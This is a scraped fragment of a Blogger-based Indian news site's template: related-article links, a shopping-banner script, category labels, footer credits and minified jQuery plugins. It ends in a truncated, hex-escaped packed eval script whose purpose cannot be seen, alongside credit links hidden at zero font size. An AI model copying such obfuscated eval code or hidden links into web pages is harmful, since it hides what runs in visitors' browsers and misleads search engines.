<div class='item-title'><a href='https://www.exprssnews.com/2025/12/why-congress-mlcs-defection-in.html'>Why a Congress MLC's defection in Maharashtra raised spectre of 'Operation Lotus'</a></div>
<div class='item-snippet'> Joining the BJP, Dr Pradnya Satav, whose late husband was a close aide of Rahul Gandhi, swore by CM Devendra Fadnavis&#8217;s development vision ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.exprssnews.com/2023/07/tamil-nadu-government-has-never-looked.html'>'Tamil Nadu Government Has Never Looked After The Interest Of Hindus': Piyush Goyal | News18 - News18</a></div>
<div class='item-snippet'>     from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories News18  Read The ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d2602131072564610584\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x